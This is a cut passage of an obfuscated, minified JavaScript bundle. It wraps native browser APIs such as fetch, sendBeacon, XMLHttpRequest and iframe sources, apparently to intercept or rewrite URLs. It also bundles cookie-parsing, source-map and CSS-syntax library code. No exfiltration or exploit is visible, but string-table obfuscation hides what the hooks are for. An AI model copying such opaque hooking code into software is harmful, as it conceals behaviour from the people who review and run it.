ionSrc:u(t,r(2472),r(1364)),HTMLAnchorElement_href:u(t,r(2472),r(3036)),HTMLAnchorElement_protocol:u(t,r(2472),r(2357)),HTMLAnchorElement_hostname:u(t,r(2472),r(948)),HTMLAnchorElement_port:u(t,r(2472),r(993)),HTMLAnchorElement_pathname:u(t,r(2472),r(1907)),HTMLAnchorElement_hash:u(t,r(2472),r(648)),HTMLAnchorElement_host:u(t,r(2472),r(1680)),HTMLAnchorElement_origin:u(t,r(2472),r(1474)),HTMLAnchorElement_ping:u(t,r(2472),r(1341)),HTMLAnchorElement_search:u(t,r(2472),r(529)),HTMLAnchorElement_target:u(t,r(2472),r(783)),HTMLElement_dataset:u(t,r(2957),r(738)),HTMLElement_innerText:u(t,r(2957),r(423)),HTMLElement_title:u(t,r(2957),r(3284)),HTMLElement_style:u(t,r(2957),r(2816)),HTMLFormElement_action:u(t,r(3930),r(973)),HTMLFormElement_target:u(t,r(3930),r(783)),HTMLIFrameElement_contentDocument:u(t,r(740),r(1196)),HTMLIFrameElement_contentWindow:u(t,r(740),r(682)),HTMLIFrameElement_name:u(t,r(740),r(2279)),HTMLIFrameElement_src:u(t,r(740),r(2561)),HTMLIFrameElement_srcdoc:u(t,r(740),r(2559)),HTMLImageElement_attributionSrc:u(t,r(3019),r(1364)),HTMLImageElement_src:u(t,r(3019),r(2561)),HTMLImageElement_srcset:u(t,r(3019),r(3150)),HTMLLinkElement_as:u(t,r(996),"as"),HTMLLinkElement_href:u(t,r(996),r(3036)),HTMLLinkElement_rel:u(t,r(996),r(2021)),HTMLScriptElement_attributionSrc:u(t,r(2476),r(1364)),HTMLScriptElement_src:u(t,r(2476),r(2561)),HTMLSourceElement_src:u(t,r(3230),r(2561)),HTMLSourceElement_srcset:u(t,r(3230),r(3150)),HTMLVideoElement_src:u(t,r(3669),r(2561)),HTMLVideoElement_poster:u(t,r(3669),r(4073)),HTMLMediaElement_src:u(t,r(3531),r(2561)),HTMLMetaElement_content:u(t,r(1231),r(1757)),HTMLMetaElement_httpEquiv:u(t,r(1231),r(3297)),HTMLStyleElement_insertBefore:d(t,r(918),r(2493)),IntersectionObserverEntry_boundingClientRect:u(t,r(3777),r(2136)),IntersectionObserverEntry_intersectionRatio:u(t,r(3777),r(3143)),IntersectionObserverEntry_intersectionRect:u(t,r(3777),r(1871)),JSON_parse:d(t,r(2278),r(666)),JSON_stringify:d(t,r(2278),r(2626)),MessageEvent_data:u(t,r(2140),r(1083)),MessageEvent_origin:u(t,r(2140),r(1474)),MessageEvent_source:u(t,r(2140),r(2572)),Navigator_sendBeacon:d(t,r(1082),r(2520)),Node_appendChild:d(t,r(2890),r(2525)),Node_insertBefore:d(t,r(2890),r(2493)),Node_textContent:u(t,r(2890),r(1355)),Node_baseURI:u(t,r(2890),r(3802)),PerformanceEntry_name:u(t,r(2536),r(2279)),PerformanceResourceTiming_transferSize:u(t,r(969),r(616)),PerformanceResourceTiming_encodedBodySize:u(t,r(969),r(4118)),Range_createContextualFragment:d(t,r(2714),r(3951)),RegExp_test:d(t,r(991),r(3030)),RegExp_exec:d(t,r(991),r(1950)),Response_url:u(t,r(4028),r(3169)),SharedStorageWorklet_addModule:d(t,r(3318),r(2711)),String_matchAll:d(t,r(1824),r(1427)),String_replace:d(t,r(1824),r(2025)),Window_decodeURIComponent:d(t,r(686),r(3768)),Window_innerWidth:u(t,r(686),r(1966)),Window_fetch:d(t,r(686),r(3008)),Window_fetchLater:d(t,r(686),r(874)),Window_frames:u(t,r(686),r(1911)),Window_name:u(t,r(686),r(2279)),Window_open:d(t,r(686),r(863)),Window_postMessage:d(t,r(686),r(1134)),Window_requestAnimationFrame:d(t,r(686),r(1976)),Window_requestIdleCallback:d(t,r(686),r(2202)),Window_setImmediate:d(t,r(686),r(394)),Window_setInterval:d(t,r(686),r(2995)),Window_setTimeout:d(t,r(686),r(3732)),Window_visualViewport:u(t,r(686),r(3779)),XMLHttpRequest_open:d(t,r(2775),r(863)),XMLHttpRequest_send:d(t,r(2775),r(824)),XMLHttpRequest_responseURL:u(t,r(2775),r(2675)),XMLHttpRequest_response:u(t,r(2775),r(2708)),XMLHttpRequest_responseText:u(t,r(2775),r(1602)),XMLHttpRequest_responseType:u(t,r(2775),r(1695)),XMLHttpRequest_responseXML:u(t,r(2775),r(1280)),XMLHttpRequest_status:u(t,r(2775),r(987)),XMLHttpRequest_statusText:u(t,r(2775),r(3652)),FontFace:i?null:t[r(3923)],FontFace_prototype:l(t,r(3923)),Worker:i?null:t[r(646)],Worker_prototype:l(t,r(646))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2505)]:null===(s=t[e])||void 0===s?void 0:s[o(2505)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1405)](n.g[e][s(2505)],o);{var a;const n=s(3936)===e[s(1912)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2505)];return n?t[s(2086)][s(1405)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3936)===e[s(1912)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2505)][o]:s(3936)===e[s(1912)]()?t[o]:s(517)===e?null===(a=t[s(517)])||void 0===a?void 0:a[o]:s(2278)===e?null===(c=t[s(2278)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2505)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2986)](Math[r(4072)]()*t),elem:function(t){const e=r;return t[this[e(772)](t[e(2422)])]},num:function(t,e){const n=r;return Math[n(2986)](Math[n(4072)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(857)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3890)](n(1255)[n(1701)](this[n(857)](0,52)));return i[n(3255)]("")},className:function(){return this[r(3178)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2S;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1989)][n(1663)](e))return i=!1,i;if([n(1745),n(3208),n(852),n(2424),n(3739),n(4144),n(1995),n(3366),n(1190),n(1340),n(3573),n(732),n(3497)][n(1663)](e))return i=!0,i;if(e[n(1183)](n(1609))||e[n(1183)](n(3771))||e[n(1947)](n(1688))||e[n(1947)](n(3286))||n(2194)===e)return i=!1,i;const o=new URL(e);o[n(1680)]="0."[n(733)](o[n(1680)]),o[n(1907)]=n(1461);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(2858)](),endpoint:o[n(1474)]});try{const t=await Promise[n(3615)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2013),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2S;if(/https?:\/\/\d+\./i[e(3030)](t)){const n=new URL(t);n[e(1680)]=n[e(1680)][e(1793)](".")[e(2303)](1)[e(3255)]("."),t=n[e(1474)]}return t}function l(t,e){const n=a2S;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3030)](t)?(r[n(1680)]=""[n(733)](e,".")[n(733)](r[n(1680)][n(1793)](".")[n(2303)](1)[n(3255)](".")),t=r[n(1474)]):(r[n(1680)]=""[n(733)](e,".")[n(733)](r[n(1680)]),t=r[n(1474)]),t}function u(t){const e=a2S;if(/https?:\/\/\d+\./i[e(3030)](t)){const n=new URL(t);return Number[e(1975)](n[e(1680)][e(1793)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2S;try{return new Blob([t])[e(2090)]}catch{return e(2339)!=typeof TextEncoder?(new TextEncoder)[e(3554)](t)[e(2422)]:2*t[e(2422)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2S;if(arguments[t(2422)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(617)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2169)](o,s),n=l,0))},has:n=>e[t(811)](n),delete(r){const o=t;if(!e[o(811)](r))return!1;const s=e[o(617)](r);return e[o(1179)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2785)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2S;e.l=function(t,e,n){const s=a2S;var a=n||{},c=a[s(3554)]||i;if(s(2773)!=typeof c)throw new TypeError(s(3563));if(!o[s(3030)](t))throw new TypeError(s(3796));var l=c(e);if(l&&!o[s(3030)](l))throw new TypeError(s(378));var u=t+"="+l;if(null!=a[s(4049)]){var d=a[s(4049)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3221));u+=s(2966)+Math[s(2986)](d)}if(a[s(3115)]){if(!o[s(3030)](a[s(3115)]))throw new TypeError(s(2412));u+=s(1676)+a[s(3115)]}if(a[s(2730)]){if(!o[s(3030)](a[s(2730)]))throw new TypeError(s(1209));u+=s(711)+a[s(2730)]}if(a[s(2338)]){var h=a[s(2338)];if(!function(t){const e=s;return e(2880)===r[e(2883)](t)||t instanceof Date}(h)||isNaN(h[s(408)]()))throw new TypeError(s(3202));u+=s(1612)+h[s(1279)]()}if(a[s(1885)]&&(u+=s(1448)),a[s(1451)]&&(u+=s(694)),a[s(2287)]&&(u+=s(2851)),a[s(3820)])switch(s(3408)==typeof a[s(3820)]?a[s(3820)][s(1912)]():a[s(3820)]){case s(2130):u+=s(3006);break;case s(2155):u+=s(3239);break;case s(869):u+=s(3378);break;default:throw new TypeError(s(1539))}if(a[s(3492)])switch(s(3408)==typeof a[s(3492)]?a[s(3492)][s(1912)]():a[s(3492)]){case!0:u+=s(747);break;case s(2982):u+=s(3343);break;case s(1519):u+=s(747);break;case s(636):u+=s(2150);break;default:throw new TypeError(s(2553))}return u};var r=Object[n(2505)][n(2858)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2S;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2S;return e(3408)==typeof t&&!!t[e(457)]()}function o(t,e){const o=a2S;var i=t[o(1793)](";")[o(1274)](r),s=function(t){const e=o;var n="",r="",i=t[e(1793)]("=");return i[e(2422)]>1?(n=i[e(1664)](),r=i[e(3255)]("=")):r=t,{name:n,value:r}}(i[o(1664)]()),a=s[o(2279)],c=s[o(2321)];e=e?Object[o(2928)]({},n,e):n;try{c=e[o(2601)]?decodeURIComponent(c):c}catch(t){console[o(3903)](o(654)+c+o(2919),t)}var l={name:a,value:c};return i[o(3564)]((function(t){const e=o;var n=t[e(1793)]("="),r=n[e(1664)]()[e(3828)]()[e(1912)](),i=n[e(3255)]("=");e(2338)===r?l[e(2338)]=new Date(i):e(3733)===r?l[e(4049)]=parseInt(i,10):e(1451)===r?l[e(1451)]=!0:e(1981)===r?l[e(1885)]=!0:e(725)===r?l[e(3492)]=i:e(2287)===r?l[e(2287)]=!0:l[r]=i})),l}function i(t,e){const i=a2S;if(e=e?Object[i(2928)]({},n,e):n,!t)return e[i(2956)]?{}:[];if(t[i(3849)])if(i(2773)==typeof t[i(3849)][i(3950)])t=t[i(3849)][i(3950)]();else if(t[i(3849)][i(1531)])t=t[i(3849)][i(1531)];else{var s=t[i(3849)][Object[i(4095)](t[i(3849)])[i(3972)]((function(t){const e=i;return e(1531)===t[e(1912)]()}))];s||!t[i(3849)][i(488)]||e[i(2899)]||console[i(3029)](i(3583)),t=s}return Array[i(2568)](t)||(t=[t]),e[i(2956)]?t[i(1274)](r)[i(2376)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2279)]]=s,t}),{}):t[i(1274)](r)[i(2956)]((function(t){return o(t,e)}))}t[e(1972)]=i,t[e(1972)][e(666)]=i,t[e(1972)][e(689)]=o,t[e(1972)][e(748)]=function(t){const n=e;if(Array[n(2568)](t))return t;if(n(3408)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2422)]&&/\s/[e(3030)](t[e(1701)](l));)l+=1;return l<t[e(2422)]}for(;l<t[n(2422)];){for(r=l,a=!1;u();)if(","===(o=t[n(1701)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2422)]&&"="!==(o=t[n(1701)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2422)]&&"="===t[n(1701)](l)?(a=!0,l=s,c[n(3890)](t[n(1825)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2422)])&&c[n(3890)](t[n(1825)](r,t[n(2422)]))}return c}},7367:(t,e,n)=>{const r=a2S;var o=n(9155),i=Object[r(2505)][r(604)],s=r(2339)!=typeof Map;function a(){const t=r;this[t(1655)]=[],this[t(449)]=s?new Map:Object[t(1509)](null)}a[r(1668)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2422)];i<s;i++)o[n(3247)](t[i],e);return o},a[r(2505)][r(2090)]=function(){const t=r;return s?this[t(449)][t(2090)]:Object[t(2018)](this[t(449)])[t(2422)]},a[r(2505)][r(3247)]=function(t,e){const n=r;var a=s?t:o[n(922)](t),c=s?this[n(811)](t):i[n(2883)](this[n(449)],a),l=this[n(1655)][n(2422)];c&&!e||this[n(1655)][n(3890)](t),c||(s?this[n(449)][n(2169)](t,l):this[n(449)][a]=l)},a[r(2505)][r(811)]=function(t){const e=r;if(s)return this[e(449)][e(811)](t);var n=o[e(922)](t);return i[e(2883)](this[e(449)],n)},a[r(2505)][r(2974)]=function(t){const e=r;if(s){var n=this[e(449)][e(617)](t);if(n>=0)return n}else{var a=o[e(922)](t);if(i[e(2883)](this[e(449)],a))return this[e(449)][a]}throw new Error('"'+t+e(3670))},a[r(2505)].at=function(t){const e=r;if(t>=0&&t<this[e(1655)][e(2422)])return this[e(1655)][t];throw new Error(e(1348)+t)},a[r(2505)][r(1250)]=function(){const t=r;return this[t(1655)][t(2303)]()},e.C=a},540:(t,e,n)=>{const r=a2S;var o=n(7476);e[r(3554)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3554)](n)}while(a>0);return s},e[r(4071)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2422)],d=0,h=0;do{if(e>=u)throw new Error(i(2826));if(-1===(a=o[i(4071)](t[i(3944)](e++))))throw new Error(i(3024)+t[i(1701)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2321)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3275)]=e}},7476:(t,e)=>{const n=a2S;var r=n(2427)[n(1793)]("");e[n(3554)]=function(t){const e=n;if(0<=t&&t<r[e(2422)])return r[t];throw new TypeError(e(3915)+t)},e[n(4071)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2S;var o=n(9155);function i(){const t=a2S;this[t(1655)]=[],this[t(3911)]=!0,this[t(2166)]={generatedLine:-1,generatedColumn:0}}i[r(2505)][r(3632)]=function(t,e){const n=r;this[n(1655)][n(3564)](t,e)},i[r(2505)][r(3247)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2166)])[e(3188)],a=i[e(3188)],c=n[e(3001)],l=i[e(3001)],a>s||a==s&&l>=c||o[e(933)](n,i)<=0?(this[e(2166)]=t,this[e(1655)][e(3890)](t)):(this[e(3911)]=!1,this[e(1655)][e(3890)](t))},i[r(2505)][r(1250)]=function(){const t=r;return this[t(3911)]||(this[t(1655)][t(945)](o[t(933)]),this[t(3911)]=!0),this[t(1655)]},e.P=i},241:(t,e,n)=>{const r=a2S;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2S;t||(t={}),this[e(780)]=i[e(919)](t,e(3964),null),this[e(1905)]=i[e(919)](t,e(1164),null),this[e(1767)]=i[e(919)](t,e(2282),!1),this[e(4066)]=i[e(919)](t,e(2622),!1),this[e(1178)]=new s,this[e(3711)]=new s,this[e(664)]=new a,this[e(2991)]=null}c[r(2505)][r(3857)]=3,c[r(848)]=function(t,e){const n=r;var o=t[n(1164)],s=new c(Object[n(2928)](e||{},{file:t[n(3964)],sourceRoot:o}));return t[n(2625)]((function(t){const e=n;var r={generated:{line:t[e(3188)],column:t[e(3001)]}};null!=t[e(2572)]&&(r[e(2572)]=t[e(2572)],null!=o&&(r[e(2572)]=i[e(2554)](o,r[e(2572)])),r[e(947)]={line:t[e(625)],column:t[e(535)]},null!=t[e(2279)]&&(r[e(2279)]=t[e(2279)])),s[e(3458)](r)})),t[n(3302)][n(3564)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2554)](o,e)),s[r(1178)][r(811)](a)||s[r(1178)][r(3247)](a);var c=t[r(1373)](e);null!=c&&s[r(3938)](e,c)})),s},c[r(2505)][r(3458)]=function(t){const e=r;var n=i[e(919)](t,e(4067)),o=i[e(919)](t,e(947),null),s=i[e(919)](t,e(2572),null),a=i[e(919)](t,e(2279),null);(this[e(1767)]||!1!==this[e(2481)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1178)][e(811)](s)||this[e(1178)][e(3247)](s)),null!=a&&(a=String(a),this[e(3711)][e(811)](a)||this[e(3711)][e(3247)](a)),this[e(664)][e(3247)]({generatedLine:n[e(829)],generatedColumn:n[e(3088)],originalLine:null!=o&&o[e(829)],originalColumn:null!=o&&o[e(3088)],source:s,name:a}))},c[r(2505)][r(3938)]=function(t,e){const n=r;var o=t;null!=this[n(1905)]&&(o=i[n(2554)](this[n(1905)],o)),null!=e?(this[n(2991)]||(this[n(2991)]=Object[n(1509)](null)),this[n(2991)][i[n(922)](o)]=e):this[n(2991)]&&(delete this[n(2991)][i[n(922)](o)],0===Object[n(4095)](this[n(2991)])[n(2422)]&&(this[n(2991)]=null))},c[r(2505)][r(1041)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3964)])throw new Error(o(3386));a=t[o(3964)]}var c=this[o(1905)];null!=c&&(a=i[o(2554)](c,a));var l=new s,u=new s;this[o(664)][o(3632)]((function(e){const r=o;if(e[r(2572)]===a&&null!=e[r(625)]){var s=t[r(3706)]({line:e[r(625)],column:e[r(535)]});null!=s[r(2572)]&&(e[r(2572)]=s[r(2572)],null!=n&&(e[r(2572)]=i[r(3255)](n,e[r(2572)])),null!=c&&(e[r(2572)]=i[r(2554)](c,e[r(2572)])),e[r(625)]=s[r(829)],e[r(535)]=s[r(3088)],null!=s[r(2279)]&&(e[r(2279)]=s[r(2279)]))}var d=e[r(2572)];null==d||l[r(811)](d)||l[r(3247)](d);var h=e[r(2279)];null==h||u[r(811)](h)||u[r(3247)](h)}),this),this[o(1178)]=l,this[o(3711)]=u,t[o(3302)][o(3564)]((function(e){const r=o;var s=t[r(1373)](e);null!=s&&(null!=n&&(e=i[r(3255)](n,e)),null!=c&&(e=i[r(2554)](c,e)),this[r(3938)](e,s))}),this)},c[r(2505)][r(2481)]=function(t,e,n,o){const i=r;if(e&&i(3015)!=typeof e[i(829)]&&i(3015)!=typeof e[i(3088)]){var s=i(1948);if(this[i(4066)])return i(2339)!=typeof console&&console[i(3029)]&&console[i(3029)](s),!1;throw new Error(s)}if((!(t&&i(829)in t&&i(3088)in t&&t[i(829)]>0&&t[i(3088)]>=0)||e||n||o)&&!(t&&i(829)in t&&i(3088)in t&&e&&i(829)in e&&i(3088)in e&&t[i(829)]>0&&t[i(3088)]>=0&&e[i(829)]>0&&e[i(3088)]>=0&&n)){if(s=i(4064)+JSON[i(2626)]({generated:t,source:n,original:e,name:o}),this[i(4066)])return i(2339)!=typeof console&&console[i(3029)]&&console[i(3029)](s),!1;throw new Error(s)}},c[r(2505)][r(761)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(664)][t(1250)](),g=0,w=p[t(2422)];g<w;g++){if(e="",(n=p[g])[t(3188)]!==l)for(c=0;n[t(3188)]!==l;)e+=";",l++;else if(g>0){if(!i[t(933)](n,p[g-1]))continue;e+=","}e+=o[t(3554)](n[t(3001)]-c),c=n[t(3001)],null!=n[t(2572)]&&(a=this[t(1178)][t(2974)](n[t(2572)]),e+=o[t(3554)](a-f),f=a,e+=o[t(3554)](n[t(625)]-1-d),d=n[t(625)]-1,e+=o[t(3554)](n[t(535)]-u),u=n[t(535)],null!=n[t(2279)]&&(s=this[t(3711)][t(2974)](n[t(2279)]),e+=o[t(3554)](s-h),h=s)),m+=e}return m},c[r(2505)][r(494)]=function(t,e){const n=r;return t[n(2956)]((function(t){const r=n;if(!this[r(2991)])return null;null!=e&&(t=i[r(2554)](e,t));var o=i[r(922)](t);return Object[r(2505)][r(604)][r(2883)](this[r(2991)],o)?this[r(2991)][o]:null}),this)},c[r(2505)][r(2227)]=function(){const t=r;var e={version:this[t(3857)],sources:this[t(1178)][t(1250)](),names:this[t(3711)][t(1250)](),mappings:this[t(761)]()};return null!=this[t(780)]&&(e[t(3964)]=this[t(780)]),null!=this[t(1905)]&&(e[t(1164)]=this[t(1905)]),this[t(2991)]&&(e[t(608)]=this[t(494)](e[t(3302)],e[t(1164)])),e},c[r(2505)][r(2858)]=function(){const t=r;return JSON[t(2626)](this[t(2227)]())},e.x=c},9155:(t,e)=>{const n=a2S;e[n(919)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2422)])return r;throw new Error('"'+e+o(1013))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(685)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3126)]&&(r+=t[e(3126)]+":"),r+="//",t[e(3953)]&&(r+=t[e(3953)]+"@"),t[e(1680)]&&(r+=t[e(1680)]),t[e(993)]&&(r+=":"+t[e(993)]),t[e(2730)]&&(r+=t[e(2730)]),r}e[n(1278)]=i,e[n(528)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2730)])return t;o=a[r(2730)]}for(var c=e[r(1297)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2974)]("/",u))){l[r(3890)](o[r(2303)](u));break}for(l[r(3890)](o[r(2303)](u,d));d<o[r(2422)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2422)]-1;d>=0;d--)"."===(h=l[d])?l[r(1536)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1536)](d+1,f),f=0):(l[r(1536)](d,2),f--));return""===(o=l[r(3255)]("/"))&&(o=c?"/":"."),a?(a[r(2730)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2422)];r++)if(c[r][e(1137)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3470)]}var i=a(t);return c[e(1741)]({input:t,result:i}),c[e(2422)]>32&&c[e(907)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2730)]||"/"),a&&!a[r(3126)])return c&&(a[r(3126)]=c[r(3126)]),s(a);if(a||e[r(685)](o))return e;if(c&&!c[r(1680)]&&!c[r(2730)])return c[r(1680)]=e,s(c);var u="/"===e[r(1701)](0)?e:l(t[r(2025)](/\/+$/,"")+"/"+e);return c?(c[r(2730)]=u,s(c)):u}e[n(2635)]=l,e[n(3255)]=u,e[n(1297)]=function(t){const e=n;return"/"===t[e(1701)](0)||r[e(3030)](t)},e[n(2554)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2025)](/\/$/,"");for(var o=0;0!==e[r(2974)](t+"/");){var i=t[r(1866)]("/");if(i<0)return e;if((t=t[r(2303)](0,i))[r(685)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3255)](r(2072))+e[r(3148)](t[r(2422)]+1)};var d=!(n(490)in Object[n(1509)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2422)];if(r<9)return!1;if(95!==t[e(3944)](r-1)||95!==t[e(3944)](r-2)||111!==t[e(3944)](r-3)||116!==t[e(3944)](r-4)||111!==t[e(3944)](r-5)||114!==t[e(3944)](r-6)||112!==t[e(3944)](r-7)||95!==t[e(3944)](r-8)||95!==t[e(3944)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3944)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(922)]=d?h:function(t){return f(t)?"$"+t:t},e[n(434)]=d?h:function(t){const e=n;return f(t)?t[e(2303)](1):t},e[n(3704)]=function(t,e,r){const o=n;var i=m(t[o(2572)],e[o(2572)]);return 0!==i||0!=(i=t[o(625)]-e[o(625)])||0!=(i=t[o(535)]-e[o(535)])||r||0!=(i=t[o(3001)]-e[o(3001)])||0!=(i=t[o(3188)]-e[o(3188)])?i:m(t[o(2279)],e[o(2279)])},e[n(888)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(625)]-e[o(625)])||0!=(i=t[o(535)]-e[o(535)])||r||0!=(i=t[o(3001)]-e[o(3001)])||0!=(i=t[o(3188)]-e[o(3188)])?i:m(t[o(2279)],e[o(2279)])},e[n(1415)]=function(t,e,r){const o=n;var i=t[o(3188)]-e[o(3188)];return 0!==i||0!=(i=t[o(3001)]-e[o(3001)])||r||0!==(i=m(t[o(2572)],e[o(2572)]))||0!=(i=t[o(625)]-e[o(625)])||0!=(i=t[o(535)]-e[o(535)])?i:m(t[o(2279)],e[o(2279)])},e[n(1362)]=function(t,e,r){const o=n;var i=t[o(3001)]-e[o(3001)];return 0!==i||r||0!==(i=m(t[o(2572)],e[o(2572)]))||0!=(i=t[o(625)]-e[o(625)])||0!=(i=t[o(535)]-e[o(535)])?i:m(t[o(2279)],e[o(2279)])},e[n(933)]=function(t,e){const r=n;var o=t[r(3188)]-e[r(3188)];return 0!==o||0!=(o=t[r(3001)]-e[r(3001)])||0!==(o=m(t[r(2572)],e[r(2572)]))||0!=(o=t[r(625)]-e[r(625)])||0!=(o=t[r(535)]-e[r(535)])?o:m(t[r(2279)],e[r(2279)])},e[n(662)]=function(t){const e=n;return JSON[e(666)](t[e(2025)](/^\)]}'[^\n]*\n/,""))},e[n(2187)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2422)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1875));if(a[o(2730)]){var c=a[o(2730)][o(1866)]("/");c>=0&&(a[o(2730)]=a[o(2730)][o(1825)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2S;return(r=e(2773)==typeof Symbol&&e(3102)==typeof Symbol[e(500)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2773)==typeof Symbol&&t[n(2892)]===Symbol&&t!==Symbol[n(2505)]?n(3102):typeof t})(t)}function o(t,e,n){const o=a2S;return i=function(t){const e=a2S;if(e(1489)!=r(t)||!t)return t;var n=t[Symbol[e(2488)]];if(void 0!==n){var o=n[e(2883)](t,e(3408));if(e(1489)!=r(o))return o;throw new TypeError(e(2341))}return String(t)}(e),(e=o(3102)==r(i)?i:i+"")in t?Object[o(1060)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1936),r(2395),r(400),r(2885),r(3295)],units:{angle:[r(2511),r(4033),r(1893),r(884)],decibel:["db"],flex:["fr"],frequency:["hz",r(656)],length:["cm","mm","q","in","pt","pc","px","em",r(3790),"ex",r(1828),r(2226),r(3103),"ch",r(557),"ic",r(2610),"lh",r(2574),"vw",r(4090),r(1371),r(1659),"vh",r(693),r(2453),r(1155),"vi",r(3257),r(2555),r(651),"vb",r(1099),r(946),r(2454),r(3204),r(658),r(845),r(2255),r(866),r(2450),r(3236),r(1816),r(581),r(3657),r(3376),r(665),r(1199),r(3981)],resolution:[r(3582),r(3555),r(541),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3971),"absolute-size":r(448),"acos()":r(3884),"alpha-value":r(1640),"angle-percentage":r(3251),"angular-color-hint":r(765),"angular-color-stop":r(1831),"angular-color-stop-list":r(4023),"animateable-feature":r(2680),"asin()":r(630),"atan()":r(3321),"atan2()":r(1974),attachment:r(1128),"attr()":r(3620),"attr-matcher":r(1074),"attr-modifier":r(2191),"attribute-selector":r(3416),"auto-repeat":r(2900),"auto-track-list":r(717),axis:r(3755),"baseline-position":r(1900),"basic-shape":r(1748),"bg-image":r(1431),"bg-layer":r(2954),"bg-position":r(2638),"bg-size":r(2252),"blur()":r(3448),"blend-mode":r(627),box:r(2050),"brightness()":r(2981),"calc()":r(1643),"calc-sum":r(718),"calc-product":r(3089),"calc-value":r(480),"calc-constant":r(1540),"cf-final-image":r(2011),"cf-mixing-image":r(4149),"circle()":r(2701),"clamp()":r(3834),"class-selector":r(2380),"clip-source":r(1165),color:r(2990),"color-stop":r(2717),"color-stop-angle":r(3630),"color-stop-length":r(3636),"color-stop-list":r(436),"color-interpolation-method":r(2814),combinator:r(3994),"common-lig-values":r(956),"compat-auto":r(1581),"composite-style"